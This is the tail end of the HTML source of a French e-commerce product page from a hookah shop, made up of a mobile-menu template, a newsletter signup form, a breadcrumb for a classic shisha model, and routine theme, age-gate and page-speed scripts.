		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="23006" class="elementor elementor-23006 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-058f350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="058f350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3068907" data-id="3068907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c404b08 elementor-widget elementor-widget-heading" data-id="c404b08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS A LA NEWSLETTER NARGUILUXE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c744626 elementor-widget elementor-widget-shortcode" data-id="c744626" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img width="20" height="20"
						 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="loader" data-lazy-src="https://www.narguiluxe.com/wp-includes/images/spinner.gif"><noscript><img width="20" height="20"
							src="https://www.narguiluxe.com/wp-includes/images/spinner.gif" alt="loader"></noscript></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="75d3994f64">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Votre nom*</label><br> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Votre prénom*</label><br>
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 

<p class="sib-email-area">
    <label class="sib-email-area">Votre adresse email*</label><br>
    <input type="email" class="sib-email-area" name="email" required="required">
</p>


</p>
<p>
    <input type="submit" class="sib-default-btn" value="Je m'inscris !">
</p>				</div>
			</form>
			<style>
				form#sib_signup_form_1 {
    padding: 5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 input[type=text],form#sib_signup_form_1 input[type=email], form#sib_signup_form_1 select {
    width: 100%;
    border: 1px solid #bbb;
    height: auto;
    margin: 5px 0 0 0;
}
form#sib_signup_form_1 .sib-default-btn {
    margin: 5px 0;
    padding: 10px 12px;
    color:#fff;
    background-color: #333;
    border-color: #2E2E2E;
    font-size: 16px;
    font-weight:600;
    line-height: 1.4285;
    text-align: center;
    cursor: pointer;
    vertical-align: middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    white-space: normal;
    border:1px solid transparent;
    border-radius: 0px;
    width:100%;
}
form#sib_signup_form_1 .sib-default-btn:hover {
    background-color: #444;
}
form#sib_signup_form_1 p{
    margin: 10px 0 0 0;
}form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46f9a68 elementor-widget elementor-widget-text-editor" data-id="46f9a68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Votre adresse e-mail est uniquement utilisée pour vous envoyer notre newsletter et des informations sur les activités de Narguiluxe. Vous pouvez toujours utiliser le lien de désinscription inclus dans la newsletter.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.narguiluxe.com"}},{"@type":"ListItem","position":2,"item":{"name":"Chichas","@id":"https://www.narguiluxe.com/categorie-produit/chichas/"}},{"@type":"ListItem","position":3,"item":{"name":"Chichas Classiques","@id":"https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/"}},{"@type":"ListItem","position":4,"item":{"name":"ALADIN MVP 360 &amp;#8211; PATTERN","@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='elementor-post-23196-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-image-hover-effects-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-image-hover-effects.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='elementor-post-23206-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23211-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-30207-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-30207.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23232-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23218-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23218.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23006-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23006.css?ver=1768899569' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/comment-reply.min.js?ver=d04cf7164f78610f1443544ca533e193" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Votre navigateur ne prend pas les cookies en charge, vous pourriez rencontrer des probl\u00e8mes pour acc\u00e9der \u00e0 ce site.","simple":""};
//# sourceURL=age-gate-all-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/js/front_end_script.js?ver=1.0.6" id="hp_woo_rewards_client_script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commande/??(.*)|/panier/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.narguiluxe.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:50px;height:50px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:50px;height:50px;line-height:50px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/36.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
